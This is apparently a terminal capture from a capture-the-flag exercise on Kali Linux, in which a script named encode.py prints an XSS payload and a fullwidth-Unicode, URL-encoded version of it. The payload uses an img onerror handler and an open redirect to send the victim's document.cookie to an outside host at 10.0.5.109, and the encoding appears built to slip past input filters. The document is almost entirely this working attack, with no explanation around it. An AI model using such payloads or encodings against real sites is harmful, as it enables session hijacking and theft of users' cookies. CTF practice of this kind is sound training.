 ──(gabrie0x6c㉿kali)-[~/ctf/hc/university]
└─$ python3 encode.py
Payload Original: <img src=x onerror="window.location='http://127.0.0.1/next?redirect=%09http%3A%2F%2F10.0.5.109/?='+document.cookie">
Payload Encoded:  %EF%BC%9C%EF%BD%89%EF%BD%8D%EF%BD%87%E3%80%80%EF%BD%93%EF%BD%92%EF%BD%83%EF%BC%9D%EF%BD%98%E3%80%80%EF%BD%8F%EF%BD%8E%EF%BD%85%EF%BD%9
2%EF%BD%92%EF%BD%8F%EF%BD%92%EF%BC%9D%EF%BC%82%EF%BD%97%EF%BD%89%EF%BD%8E%EF%BD%84%EF%BD%8F%EF%BD%97%EF%BC%8E%EF%BD%8C%EF%BD%8F%EF%BD%83%EF%BD%81%EF%BD%
94%EF%BD%89%EF%BD%8F%EF%BD%8E%EF%BC%9D%EF%BC%87%EF%BD%88%EF%BD%94%EF%BD%94%EF%BD%90%EF%BC%9A%EF%BC%8F%EF%BC%8F%EF%BC%91%EF%BC%92%EF%BC%97%EF%BC%8E%EF%BC
%90%EF%BC%8E%EF%BC%90%EF%BC%8E%EF%BC%91%EF%BC%8F%EF%BD%8E%EF%BD%85%EF%BD%98%EF%BD%94%EF%BC%9F%EF%BD%92%EF%BD%85%EF%BD%84%EF%BD%89%EF%BD%92%EF%BD%85%EF%B
D%83%EF%BD%94%EF%BC%9D%EF%BC%85%EF%BC%90%EF%BC%99%EF%BD%88%EF%BD%94%EF%BD%94%EF%BD%90%EF%BC%85%EF%BC%93%EF%BC%A1%EF%BC%85%EF%BC%92%EF%BC%A6%EF%BC%85%EF%
BC%92%EF%BC%A6%EF%BC%91%EF%BC%90%EF%BC%8E%EF%BC%90%EF%BC%8E%EF%BC%95%EF%BC%8E%EF%BC%91%EF%BC%90%EF%BC%99%EF%BC%8F%EF%BC%9F%EF%BC%9D%EF%BC%87%EF%BC%8B%EF
%BD%84%EF%BD%8F%EF%BD%83%EF%BD%95%EF%BD%8D%EF%BD%85%EF%BD%8E%EF%BD%94%EF%BC%8E%EF%BD%83%EF%BD%8F%EF%BD%8F%EF%BD%8B%EF%BD%89%EF%BD%85%EF%BC%82%EF%BC%9E